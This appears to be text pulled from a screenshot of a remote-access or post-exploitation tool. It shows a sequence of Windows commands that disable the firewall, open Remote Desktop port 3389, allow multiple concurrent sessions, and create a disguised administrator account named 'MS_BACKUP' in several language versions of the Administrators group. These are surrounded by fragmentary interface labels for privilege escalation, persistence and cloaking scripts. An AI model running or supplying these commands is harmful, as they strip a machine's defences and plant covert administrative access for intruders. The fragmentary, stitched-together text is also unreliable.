 made_in_japan
netsh firewall set opmode disable
netsh advfirewall set allprofiles state off
reg add "HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List" /v
3389:TCP /t REG_SZ /d "3389:TCP:*:Enabled:Remote Desktop" /f
reg add "HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile\GloballyOpenPorts\List" /v
3389:TCP /t REG_SZ /d "3389:TCP:*:Enabled:Remote Desktop" /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\Licensing Core" /v EnableConcurrentSessions /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v EnableConcurrentSessions /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AllowMultipleTSSessions /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /v MaxInstanceCount /t REG_DWORD /d 100 /f
net user MS_BACKUP <Redacted_Password> /add
net localgroup Administrators /add MS_BACKUP
net localgroup Administradores /add MS_BACKUP
net localgroup Amministratori /add MS_BACKUP
net localgroup Administratoren /add MS_BACKUP
Chipsets
A_REGKEY
B_REGKEY
C_REGKEY
FTP_FT
HTTP_FT
Info_APP
Info_RED
NOT_WORKING
PRS_StrUp
EMPTY.......
Description
NAME: Name for you script
TYPE: Privilege Excalation, Persistance, cloacking, etc
OS: Ej: Windows, Linux, Ubuntu etc...
VERSION: OS version
DESCRIPTION:
Enter a description...
女性日本
CONNECT
UNREGISTER
REGISTER
LOAD
C:\_
User name: cyberian_husky_
Password: ********************
Enter a command...